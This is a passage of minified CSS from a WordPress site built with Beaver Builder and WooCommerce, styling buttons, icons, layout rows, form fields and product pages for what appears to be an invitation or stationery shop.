button.button.alt:hover,.alt-row .woocommerce-page input.button.alt:hover,.row-col-bg .woocommerce-page input.button.alt:hover,.alt-row .woocommerce-page #respond input#submit.alt:hover,.row-col-bg .woocommerce-page #respond input#submit.alt:hover,.alt-row .woocommerce-page #content input.button.alt:hover,.row-col-bg .woocommerce-page #content input.button.alt:hover,.alt-row .woocommerce a.button:hover,.row-col-bg .woocommerce a.button:hover,.alt-row .woocommerce button.button:hover,.row-col-bg .woocommerce button.button:hover,.alt-row .woocommerce input.button:hover,.row-col-bg .woocommerce input.button:hover,.alt-row .woocommerce #respond input#submit:hover,.row-col-bg .woocommerce #respond input#submit:hover,.alt-row .woocommerce #content input.button:hover,.row-col-bg .woocommerce #content input.button:hover,.alt-row .woocommerce-page a.button:hover,.row-col-bg .woocommerce-page a.button:hover,.alt-row .woocommerce-page button.button:hover,.row-col-bg .woocommerce-page button.button:hover,.alt-row .woocommerce-page input.button:hover,.row-col-bg .woocommerce-page input.button:hover,.alt-row .woocommerce-page #respond input#submit:hover,.row-col-bg .woocommerce-page #respond input#submit:hover,.alt-row .woocommerce-page #content input.button:hover,.row-col-bg .woocommerce-page #content input.button:hover{background:#222 !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button{margin-top:10px}.fl-subscribe-form a.fl-button{margin-top:0px !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider .fl-slide a.fl-button{margin-top:10px}.fl-subscribe-form a.fl-button{margin-top:0px !important}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button,.gform_wrapper button,.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{transition:all ease 0.3s}a.fl-button:hover,a.fl-button:visited:hover,.fl-builder-content a.fl-button:hover,.fl-builder-content a.fl-button:visited:hover,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button:hover,.gform_wrapper button:hover,.gform_wrapper input[type="button"]:hover,.gform_wrapper input[type="submit"]:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{background:#eda700;border:0;color:white}a.fl-button:hover *,a.fl-button:visited:hover *,.fl-builder-content a.fl-button:hover *,.fl-builder-content a.fl-button:visited:hover *,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button:hover *,.gform_wrapper button:hover *,.gform_wrapper input[type="button"]:hover *,.gform_wrapper input[type="submit"]:hover *,.woocommerce a.button.alt:hover *,.woocommerce button.button.alt:hover *,.woocommerce input.button.alt:hover *,.woocommerce #respond input#submit.alt:hover *,.woocommerce #content input.button.alt:hover *,.woocommerce-page a.button.alt:hover *,.woocommerce-page button.button.alt:hover *,.woocommerce-page input.button.alt:hover *,.woocommerce-page #respond input#submit.alt:hover *,.woocommerce-page #content input.button.alt:hover *,.woocommerce a.button:hover *,.woocommerce button.button:hover *,.woocommerce input.button:hover *,.woocommerce #respond input#submit:hover *,.woocommerce #content input.button:hover *,.woocommerce-page a.button:hover *,.woocommerce-page button.button:hover *,.woocommerce-page input.button:hover *,.woocommerce-page #respond input#submit:hover *,.woocommerce-page #content input.button:hover *{color:white}.fl-module-icon .fl-module-content .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:36px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em;text-align:center}.fl-module-icon .fl-module-content .fl-icon i::before{background:none;color:inherit;font-size:inherit;line-height:inherit}.fl-module-callout .fl-callout-icon-above-title .fl-icon i,.fl-module-callout .fl-callout-icon-right-title .fl-icon i,.fl-module-callout .fl-callout-icon-right .fl-icon i,.fl-module-callout .fl-callout-icon-left-title .fl-icon i,.fl-module-callout .fl-callout-icon-left .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:36px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em;text-align:center}.fl-module-callout .fl-callout-icon-above-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-right-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-right .fl-icon i::before,.fl-module-callout .fl-callout-icon-left-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-left .fl-icon i::before{background:none;color:inherit;font-size:inherit;line-height:inherit}.fl-module-callout .fl-callout-icon-right-title .fl-icon i,.fl-module-callout .fl-callout-icon-right .fl-icon i,.fl-module-callout .fl-callout-icon-left-title .fl-icon i,.fl-module-callout .fl-callout-icon-left .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:23.4px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em}.alt-row .fl-module-icon .fl-module-content .fl-icon i,.alt-col .fl-module-icon .fl-module-content .fl-icon i,.row-col-bg .fl-module-icon .fl-module-content .fl-icon i{color:white}.alt-row .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-right .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-left .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-left .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-left .fl-icon i{color:white}.alt-row2 .fl-module-icon .fl-module-content .fl-icon i,.alt-col2 .fl-module-icon .fl-module-content .fl-icon i,.row-col-bg2 .fl-module-icon .fl-module-content .fl-icon i{color:#313131}.alt-row2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-left .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-left .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-left .fl-icon i{color:#313131}.fl-separator{background:none;border-top:1px dotted rgba(0, 0, 0, .13) !important;border-bottom:none !important;height:0;width:100%}.fl-row-content-wrap{padding-top:70px;padding-bottom:70px}.fl-module-content{margin-top:6px;margin-bottom:6px}.alt-row{background:#ffc523;color:white}.alt-row *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:inherit}.alt-row h1,.alt-row h2,.alt-row h3,.alt-row h4,.alt-row h5,.alt-row h6{color:white}.alt-row h1 *,.alt-row h2 *,.alt-row h3 *,.alt-row h4 *,.alt-row h5 *,.alt-row h6 *{color:inherit}.alt-row2{background:#eee;color:#888}.alt-row2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:inherit}.alt-row2 h1,.alt-row2 h2,.alt-row2 h3,.alt-row2 h4,.alt-row2 h5,.alt-row2 h6{color:#313131}.alt-row2 h1 *,.alt-row2 h2 *,.alt-row2 h3 *,.alt-row2 h4 *,.alt-row2 h5 *,.alt-row2 h6 *{color:inherit}.page-heading{background-color:#eee;border-bottom:1px solid #e1e1e1}.page-heading.globalHeight .fl-row-content-wrap{min-height:1vh;padding:30px 15px}.page-heading h1{font-size:2.2em}.ph-1 .fl-row-content-wrap{padding-top:30px !important;padding-bottom:30px !important}.alt-col .fl-col-content{background:#ffc523;color:white;margin:20px;padding:15px 0}.alt-col *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:white}.alt-col h1,.alt-col h2,.alt-col h3,.alt-col h4,.alt-col h5,.alt-col h6{color:white}.alt-col h1 *,.alt-col h2 *,.alt-col h3 *,.alt-col h4 *,.alt-col h5 *,.alt-col h6 *{color:inherit}.alt-col2 .fl-col-content{background:#eee;color:#888;margin:20px;padding:15px 0}.alt-col2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.alt-col2 h1,.alt-col2 h2,.alt-col2 h3,.alt-col2 h4,.alt-col2 h5,.alt-col2 h6{color:#313131}.alt-col2 h1 *,.alt-col2 h2 *,.alt-col2 h3 *,.alt-col2 h4 *,.alt-col2 h5 *,.alt-col2 h6 *{color:inherit}.row-col-bg .fl-col .fl-col-content,.row-col-bg2 .fl-col .fl-col-content{margin:10px;padding:15px 0}.row-col-bg .fl-col.empty .fl-col-content,.row-col-bg2 .fl-col.empty .fl-col-content{background:none;margin:0}.row-col-bg{background:#ffc523}.row-col-bg .fl-col-content{background:white}.row-col-bg *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.row-col-bg h1,.row-col-bg h2,.row-col-bg h3,.row-col-bg h4,.row-col-bg h5,.row-col-bg h6{color:#313131}.row-col-bg h1 *,.row-col-bg h2 *,.row-col-bg h3 *,.row-col-bg h4 *,.row-col-bg h5 *,.row-col-bg h6 *{color:inherit}.row-col-bg .empty .fl-col-content *{color:white}.row-col-bg .empty .fl-col-content h1,.row-col-bg .empty .fl-col-content h2,.row-col-bg .empty .fl-col-content h3,.row-col-bg .empty .fl-col-content h4,.row-col-bg .empty .fl-col-content h5,.row-col-bg .empty .fl-col-content h6{color:white}.row-col-bg .empty .fl-col-content h1 *,.row-col-bg .empty .fl-col-content h2 *,.row-col-bg .empty .fl-col-content h3 *,.row-col-bg .empty .fl-col-content h4 *,.row-col-bg .empty .fl-col-content h5 *,.row-col-bg .empty .fl-col-content h6 *{color:inherit}.row-col-bg.alt-row *,.row-col-bg.alt-row2 *{color:#888}.row-col-bg2{background:white}.row-col-bg2 .fl-col-content{background:#eee}.row-col-bg2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.row-col-bg2 h1,.row-col-bg2 h2,.row-col-bg2 h3,.row-col-bg2 h4,.row-col-bg2 h5,.row-col-bg2 h6{color:#313131}.row-col-bg2 h1 *,.row-col-bg2 h2 *,.row-col-bg2 h3 *,.row-col-bg2 h4 *,.row-col-bg2 h5 *,.row-col-bg2 h6 *{color:inherit}@media (min-width:768px){.width75{width:75%;margin-left:auto;margin-right:auto}.width50{width:50%;margin-left:auto;margin-right:auto}.fl-row-full-height .fl-row-content-wrap{min-height:calc(100vh - 30px)}.page-heading.globalHeight .fl-row-content-wrap{min-height:33vh;padding:10px 15px}.flex-col .fl-col-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.flex-col .fl-col{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;min-width:1px}.flex-col .fl-col .fl-col-content{-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;min-width:1px}.reverse-col .fl-col{float:right}}@media (min-width:992px){.fl-row-bg-parallax .fl-row-content-wrap{background-size:auto auto}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0}h1 .emphasis,h2 .emphasis,h3 .emphasis,h4 .emphasis,h5 .emphasis,h6 .emphasis,.h1 .emphasis,.h2 .emphasis,.h3 .emphasis,.h4 .emphasis,.h5 .emphasis,.h6 .emphasis{font-weight:bold}h4,.h4{font-family:'Open Sans', sans-serif;font-weight:normal;text-transform:none;font-style:italic}.lineHead .fl-heading{position:relative}.lineHead .fl-heading::after{content:'';width:100%;height:1px;background-color:rgba(136, 136, 136, 0.6);position:absolute;top:50%;left:0}.lineHead .fl-heading .fl-heading-text{position:relative;z-index:1;padding:0.2em 0.5em;background-color:#fff}.lineHead.left .fl-heading .fl-heading-text{padding:0.2em 0.5em 0.2em 0}.alt-row .lineHead .fl-heading,.row-col-bg .lineHead .fl-heading{position:relative}.alt-row .lineHead .fl-heading::after,.row-col-bg .lineHead .fl-heading::after{content:'';width:100%;height:1px;background-color:rgba(255, 255, 255, 0.6);position:absolute;top:50%;left:0}p:last-child{margin-bottom:0}.pipe{opacity:0.3;padding:0 8px}@media (max-width:768px){.center-mobile *{text-align:center !important}}.fl-page-bar{border:0;font-size:14px}.fl-page-bar i{padding-right:5px}.fl-page-bar .fl-page-bar-nav > li > a{padding:2px 4px}.fl-page-bar .fl-page-bar-nav > li > a::after{color:rgba(0, 0, 0, 0.13);content:"|";padding-left:10px}.fl-page-bar .fl-page-bar-nav > li:last-of-type > a::after{content:none}.fl-page-bar .tb-phone{font-weight:bold;font-size:1.1em}.fl-page-bar .tb-phone::before{content:'\f095';font-family:FontAwesome;padding:0px 5px}.fl-page-bar .text-right .fl-social-icons::before{content:'|';opacity:0.3;padding:0 5px 0 14px}.fl-icon-twitter-regular:before{content:'\e086'}.fl-icon-twitter-circle:before{content:'\e286'}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu{background:white}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a{color:#313131}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a:hover{color:#ffc523}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a::before,.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a::after{content:'';height:0}.fl-page-header .fl-page-nav-search a.fa-search::after{height:0;opacity:0}@media (min-width:992px){.fl-page-nav-right .fl-page-header-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto}.fl-page-nav-right .fl-page-header-row > .col-md-4,.fl-page-nav-right .fl-page-header-row > .col-md-3{display:block;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;min-width:1px;width:auto}.fl-page-nav-right .fl-page-header-row > .col-md-8,.fl-page-nav-right .fl-page-header-row > .col-md-9{display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;width:auto}}@media (min-width:1200px){.fl-full-width .fl-page-header .container,.fl-full-width .fl-page-bar .container{width:1060px}}.fl-page-footer-widgets{border:0;line-height:1.2}.fl-page-footer-widgets .fl-widget-title{font-size:20px}.fl-page-footer{border-top:0}.fl-page-footer .container{border-top:1px solid rgba(255, 255, 255, .06)}.fl-page-footer-wrap input[type=text],.fl-page-footer-wrap input[type=password],.fl-page-footer-wrap input[type=email],.fl-page-footer-wrap input[type=tel],.fl-page-footer-wrap input[type=date],.fl-page-footer-wrap input[type=month],.fl-page-footer-wrap input[type=week],.fl-page-footer-wrap input[type=time],.fl-page-footer-wrap input[type=number],.fl-page-footer-wrap input[type=search],.fl-page-footer-wrap textarea{border:0px !important}@media (min-width:768px){.fl-page-footer-widgets-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.fl-page-footer-widgets-row > div{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;float:none;width:auto}}.fl-accordion-item{background:white}.fl-accordion-button-label{font-weight:bold}.fl-module-testimonials{width:70%;font-size:18px;margin:0px auto;font-style:italic;text-align:center}.bx-wrapper .bx-pager{color:#ffc523;font-family:Arial;font-size:0.85em;font-weight:bold;padding-top:10px;text-align:center}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;width:100%}.testimonial-fixed-height .fl-testimonials{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.testimonial-fixed-height .fl-testimonials .fl-testimonial{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.endorser-name{font-size:0.8em;font-weight:bold;font-style:normal;line-height:1.5em}.fl-callout-left h1.fl-callout-title,.fl-callout-right h1.fl-callout-title,.fl-callout-left h2.fl-callout-title,.fl-callout-right h2.fl-callout-title,.fl-callout-left h3.fl-callout-title,.fl-callout-right h3.fl-callout-title,.fl-callout-left h4.fl-callout-title,.fl-callout-right h4.fl-callout-title,.fl-callout-left h5.fl-callout-title,.fl-callout-right h5.fl-callout-title,.fl-callout-left h6.fl-callout-title,.fl-callout-right h6.fl-callout-title{margin:0;padding:0 0 0px 0}.callout-30-70 .fl-callout-photo-left .fl-callout-photo,.callout-30-70 .fl-callout-photo-left-text .fl-callout-photo{padding-right:30px;width:30%}.callout-30-70 .fl-callout-photo-left .fl-callout-content,.callout-30-70 .fl-callout-photo-left-text .fl-callout-text-wrap{width:70%}.fl-module-widget .fl-widget{margin:0}.woocommerce,.woocommerce-page{}.woocommerce ul.products,.woocommerce-page ul.products{list-style:none;padding:0;margin-top:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-indent:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{margin:0 0 5px}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product span.onsale,.woocommerce-page ul.products li.product span.onsale{background:#ffc523}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce-page ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:18px;margin:0;padding:5px 0 0;line-height:1.3em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:px;font-weight:400;line-height:1.6em;margin:1px 0 0;padding:0}.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .button{margin:10px 0 0;line-height:1}.woocommerce ul.products li.product::before,.woocommerce-page ul.products li.product::before{content:none;margin:0}.woocommerce.single-product .price,.woocommerce-page.single-product .price{display:none}.woocommerce.single-product div.product div.images .woocommerce-product-gallery__wrapper .zoomImg,.woocommerce-page.single-product div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{max-width:800px !important;height:auto !important}.woocommerce.single-product div.product div.images .flex-control-thumbs,.woocommerce-page.single-product div.product div.images .flex-control-thumbs{margin-left:-5px;margin-right:-5px;padding:10px 0}.woocommerce.single-product div.product div.images .flex-control-thumbs li,.woocommerce-page.single-product div.product div.images .flex-control-thumbs li{margin:0 0 10px;padding:0 5px;width:50%}.woocommerce.single-product div.product div.images .flex-control-thumbs li:nth-child( odd),.woocommerce-page.single-product div.product div.images .flex-control-thumbs li:nth-child( odd){clear:both}.woocommerce.single-product table.variations td.label,.woocommerce-page.single-product table.variations td.label{display:table-cell;text-align:left;width:20%}.woocommerce.single-product #font-selection option,.woocommerce-page.single-product #font-selection option{font-family:'Open Sans', sans-serif}.woocommerce.single-product #font-selection option[value=Levy],.woocommerce-page.single-product #font-selection option[value=Levy]{font-family:'Levy'}.woocommerce.single-product #font-selection option[value=Typed],.woocommerce-page.single-product #font-selection option[value=Typed]{font-family:'Open Sans', sans-serif}.woocommerce.single-product #font-selection option[value=Tower],.woocommerce-page.single-product #font-selection option[value=Tower]{font-family:'CToress'}.woocommerce.single-product #font-selection option[value=Lindy],.woocommerce-page.single-product #font-selection option[value=Lindy]{font-family:'Lindy'}.woocommerce.single-product #font-selection option[value=Givens],.woocommerce-page.single-product #font-selection option[value=Givens]{font-family:'Givens'}.woocommerce.single-product #envelope-font option,.woocommerce-page.single-product #envelope-font option{font-family:'Open Sans', sans-serif}.woocommerce.single-product #envelope-font option[value=Levy],.woocommerce-page.single-product #envelope-font option[value=Levy]{font-family:'Levy'}.woocommerce.single-product #envelope-font option[value=Typed],.woocommerce-page.single-product #envelope-font option[value=Typed]{font-family:'Open Sans', sans-serif}.woocommerce.single-product #envelope-font option[value=Tower],.woocommerce-page.single-product #envelope-font option[value=Tower]{font-family:'CToress'}.woocommerce.single-product #envelope-font option[value=Lindy],.woocommerce-page.single-product #envelope-font option[value=Lindy]{font-family:'Lindy'}.woocommerce.single-product #envelope-font option[value=Givens],.woocommerce-page.single-product #envelope-font option[value=Givens]{font-family:'Givens'}.woocommerce.single-product ul.products,.woocommerce-page.single-product ul.products{padding-top:0}.woocommerce.single-product div.swatch-label,.woocommerce-page.single-product div.swatch-label{font-weight:bold}.woocommerce.single-product div.swatch-wrapper > a,.woocommerce-page.single-product div.swatch-wrapper > a{height:auto !important}.woocommerce .onsale,.woocommerce-page .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale{background:#ffc523;color:white}.woocommerce #respond input#submit.alt.disabled,.woocommerce-page #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce-page #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce-page #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce-page #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce-page #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce-page #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce-page a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce-page a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce-page a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce-page a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce-page a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce-page a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce-page button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce-page button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce-page button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce-page button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce-page input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce-page input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce-page input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce-page input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce-page input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce-page input.button.alt:disabled[disabled]:hover{background:#eda700}.woocommerce label.radio,.woocommerce-page label.radio,.woocommerce label.checkbox,.woocommerce-page label.checkbox{display:inline;padding-left:0}.woocommerce table.shop_table td.product-quantity,.woocommerce-page table.shop_table td.product-quantity{text-align:center}.woo-product-description,.upsells{clear:both}.fl-col-small .widget_product_search .button,.fl-col-small .widget_product_search input[type=button],.fl-col-small .widget_product_search input[type=submit]{width:100%;margin-top:10px}.fl-col-small .widget_product_categories{border:1px solid #e5e5e5}.fl-col-small .widget_product_categories .widgettitle{background:#eee;padding:10px 15px;border-bottom:1px solid #e5e5e5}.fl-col-small .widget_product_categories .product-categories{padding:10px 15px}.woocommerce ul.products,.woocommerce-page ul.products{padding-top:20px}.fl-sidebar button,.fl-sidebar input[type=button],.fl-sidebar input[type=submit]{border:0px;width:100%;margin-top:5px;color:#fff}.fl-sidebar button *,.fl-sidebar input[type=button] *,.fl-sidebar input[type=submit] *{color:#fff}.select2-container--default .select2-selection--single{background-color:#fcfcfc;border:1px solid #e6e6e6;height:34px}.woocommerce-account .woocommerce-MyAccount-navigation{width:28%}input[type=text],input[type=password],input[type=email],input[type=tel],input[type=date],input[type=month],input[type=week],input[type=time],input[type=number],input[type=search],input[type=url],select,textarea{border:1px solid #ddd;border-radius:4px;padding:5px 10px !important;color:#888 !important;padding:6px 12px}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=number]:focus,input[type=search]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#aaa}.hero input[type=text],.hero input[type=password],.hero input[type=email],.hero input[type=tel],.hero input[type=date],.hero input[type=month],.hero input[type=week],.hero input[type=time],.hero input[type=number],.hero input[type=search],.hero input[type=url],.hero select,.hero textarea,.alt-row input[type=text],.alt-row input[type=password],.alt-row input[type=email],.alt-row input[type=tel],.alt-row input[type=date],.alt-row input[type=month],.alt-row input[type=week],.alt-row input[type=time],.alt-row input[type=number],.alt-row input[type=search],.alt-row input[type=url],.alt-row select,.alt-row textarea,.alt-col input[type=text],.alt-col input[type=password],.alt-col input[type=email],.alt-col input[type=tel],.alt-col input[type=date],.alt-col input[type=month],.alt-col input[type=week],.alt-col input[type=time],.alt-col input[type=number],.alt-col input[type=search],.alt-col input[type=url],.alt-col select,.alt-col textarea,.row-col-bg input[type=text],.row-col-bg input[type=password],.row-col-bg input[type=email],.row-col-bg input[type=tel],.row-col-bg input[type=date],.row-col-bg input[type=month],.row-col-bg input[type=week],.row-col-bg input[type=time],.row-col-bg input[type=number],.row-col-bg input[type=search],.row-col-bg input[type=url],.row-col-bg select,.row-col-bg textarea{border:0}input[type=url],select{background-color:#fcfcfc;box-shadow:none;height:34px;font-size:14px;line-height:1.42857;padding:6px 12px;transition:all ease-in-out 0.15s;vertical-align:middle;width:100%;-webkit-appearance:none}::-webkit-input-placeholder{color:#a2a2a2 !important}:-moz-placeholder{color:#a2a2a2 !important}::-moz-placeholder{color:#a2a2a2 !important}:-ms-input-placeholder{color:#a2a2a2 !important}div.gform_wrapper .gform_body{width:auto}div.gform_wrapper ul.gform_fields{margin-left:-5px !important;margin-right:-5px !important}div.gform_wrapper ul.gform_fields li.gfield{clear:both;padding-left:5px;padding-right:5px;margin-top:0;margin-bottom:10px}div.gform_wrapper ul.gform_fields li.gfield::before,div.gform_wrapper ul.gform_fields li.gfield::after{content:'';display:table}div.gform_wrapper ul.gform_fields li.gfield::after{clear:both}div.gform_wrapper ul.gform_fields li.gfield div.ginput_container{margin:0}@media (min-width:768px){div.gform_wrapper ul.gform_fields li.gf_left_half,div.gform_wrapper ul.gform_fields li.gf_right_half{clear:none;float:left;padding-right:5px !important;width:50%}div.gform_wrapper ul.gform_fields li.gf_left_third,div.gform_wrapper ul.gform_fields li.gf_middle_third,div.gform_wrapper ul.gform_fields li.gf_right_third{clear:none;float:left;padding-right:5px;width:33.33333%}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-left:-5px;margin-right:-5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name span{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;padding-left:5px;padding-right:5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name span.name_prefix,div.gform_wrapper 